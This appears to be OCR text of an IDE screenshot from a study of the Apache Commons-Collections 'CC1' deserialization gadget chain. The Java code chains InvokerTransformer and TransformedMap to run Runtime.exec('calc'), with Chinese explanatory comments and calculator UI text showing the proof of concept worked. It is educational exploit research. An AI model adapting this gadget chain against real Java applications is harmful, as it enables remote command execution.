 CC1.java InvokerTransformer.java TransformedMap.java AbstractInputCheckedMapDecorator.java AbstractMapEntryDecorator.java Abst
21 public static void main(String[] args) throws NoSuchMethodException, InvocationTargetException, IllegalAccess 11 1 1
InvokerTransformer cmd = new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put("zzz","xxx");
// 编译类型Map,运行类型TransformedMap
Map<Object,Object> decorate = TransformedMap.decorate(hashMap, keyTransformer: null, (Transformer) cmd);
for (Map.Entry entry : decorate.entrySet()) {
entry.setValue(Runtime.getRuntime());
}
// 增强for循环看不懂可以看下面
Set<Map.Entry<Object, Object>> entries = decorate.entrySet();
Iterator<Map.Entry<Object, Object>> iterator1 = entries.iterator();
Map.Entry<Object, Object> next = iterator1.next();
next.setValue(Runtime.getRuntime());
for (Iterator<Map.Entry<Object, Object>> iterator = decorate.entrySet().iterator(); iterator.hasNext();) {
Map.Entry<Object, Object> entry = iterator.next();
entry.setValue(Runtime.getRuntime());
}
):
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +